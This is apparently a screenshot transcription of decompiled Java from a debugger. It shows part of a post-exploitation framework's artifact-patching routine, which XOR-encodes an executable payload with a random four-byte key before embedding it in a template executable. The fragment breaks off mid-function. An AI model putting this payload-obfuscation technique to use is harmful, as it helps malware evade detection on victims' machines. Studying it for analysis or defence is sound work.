 38 public byte[] patchArtifact(byte[] var1, String var2) {
39 Stack var3 = new Stack();
40 var3.push(SleepUtils.getScalar(var1));
41 var3.push(SleepUtils.getScalar(var2));
42 String var4 = this.client.getScriptEngine().format("EXECUTABLE_ARTIFACT_GENERATOR", var3);
43 return var4 == null ? this.fixChecksum(this._patchArtifact(var1, var2)) : this.fixChecksum(CommonUtils.toBytes(var4));
44 }
45
46 @ public byte[] _patchArtifact(byte[] var1, String var2) { var1: {77, 90, -24, 0, 0, 0, 0, 91, -119, -33, + 206326 more} var2: "artifact32big.exe"
47 try {
48 String var3 = var2.startsWith("artifact32") = true ? "x86" : "x64"; var2: "artifact32big.exe"
49 InputStream var4 = CommonUtils.resource( var0: "resources/" + var2);
50 byte[] var5 = CommonUtils.readAll(var4);
51 var4.close();
52 byte[] var6 = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254)};
53 byte[] var7 = new byte[var1.length];
54
55 for(int var8 = 0; var8 < var1.length; ++var8) {
56 var7[var8] = (byte)(var1[var8] ^ var6[var8 % 4]);
57 }
58
59 String var13 = CommonUtils.bString(var5);
moonsec